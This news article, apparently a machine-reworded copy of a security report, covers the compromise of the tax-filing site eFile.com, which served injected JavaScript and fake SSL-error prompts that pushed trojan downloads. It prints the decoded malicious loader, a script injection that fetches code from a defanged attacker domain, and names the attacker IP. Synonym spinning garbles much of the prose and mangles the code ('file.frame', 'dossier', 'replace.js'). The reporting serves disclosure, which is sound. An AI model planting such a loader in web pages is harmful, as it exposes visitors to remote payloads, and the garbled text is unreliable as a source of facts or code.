
eFile.com, an IRS-authorized e-file instrument carrier supplier utilized by many for submitting their tax returns, has been stuck serving JavaScript malware.
Safety researchers state the malicious JavaScript dossier existed on eFile.com web site for weeks. BleepingComputer has been in a position to verify the life of the malicious JavaScript dossier in query, on the time.Â
Word, this safety incident particularly considerations eFile.com and now not an identical sounding domain names or IRS’ e-file infrastructure.
Simply in time for tax season
eFile.com used to be stuck serving malware, as noticed by means of more than one customers and researchers. The malicious JavaScript dossier in query is known as ‘popper.js’:

âââ(BleepingComputer)
The improvement comes at a the most important time when U.S. taxpayers are wrapping up their IRS tax returns prior to the April 18th due date.
The highlighted code above is base64-encoded with its decoded model proven under. The code makes an attempt to load JavaScript returned by means of infoamanewonliag[.]on-line:
s=file.createElement(‘script’);file.frame.appendChild(s);
s.src=”https://www.infoamanewonliag[.]on-line/replace/index.php?”+Math.random();
Using Math.random() on the finish is prone to save you caching and cargo a recent replica of the malwareâwill have to the danger actor make any adjustments to it, each and every time eFile.com is visited. On the time of writing, the endpoint used to be not up.
BleepingComputer can verify, the malicious JavaScript dossier ‘popper.js’ used to be being loaded by means of nearly each and every web page of eFile.com, a minimum of up till April 1st.

As of nowadays, the dossier is not noticed serving the malicious code.
Web site ‘hijacked’ over 2 weeks in the past
On March seventeenth, a Reddit thread surfaced the place more than one eFile.com customers suspected the web site used to be “hijacked.”

On the time, the web site confirmed an SSL error message that, some suspected, used to be faux and indicative of a hack:

Seems that is certainly the case. Researchers noticed an extra dossier ‘replace.js’ related to this assault which used to be being served by means of an Amazon AWS endpoint.

BleepingComputer has acquired the so-called ‘replace.js’ and we spotted the faux SSL error message provide as base64-encoded HTML code (highlighted under) within it:
An HTML excerpt from the decoded string producing the faux SSL error is proven under:
The malicious JavaScript dossier ‘replace.js’, additional makes an attempt to instructed customers to obtain subsequent level payload, relying on whether or not they’re the usage of Chrome [update.exe - VirusTotal] or Firefox [installer.exe - VirusTotal]. Antivirus merchandise have already began flagging those executables as trojans.
BleepingComputer has independently showed those binaries determine a connection to a Tokyo-based IP deal with, 47.245.6.91, that seems to be hosted with Alibaba. The similar IP additionally hosts the illicit area, infoamanewonliag[.]on-line related to this incident.
Safety analysis team, MalwareHunterTeam additional analyzed those binaries, and said that those comprise Home windows botnets written in PHPâa undeniable fact that the analysis team mocked. Moreover, the gang known as out eFile.com for leaving the malicious code on its web site for weeks:
“So, the web site of [efile.com]… were given compromised a minimum of round center of March & nonetheless now not wiped clean,” writes MalwareHunterTeam.
Regarding a Reddit thread, the gang additional mentioned, “…even the payloads serving area used to be discussed 15 days in the past already. How this now not were given extra consideration but?”
Dr. Johannes Ulrich of SANS Institute has additionally launched an research of the problem.
The total scope of this incident, together with if the assault effectively inflamed any eFile.com guests and consumers, stays but to be discovered.
BleepingComputer has approached eFile.com with questions smartly prior to publishing.
In January 2022, the LockBit ransomware gang claimed it had attacked eFile.com. On the time, BleepingComputer didn’t obtain a reaction from the corporate confirming or denying an assault.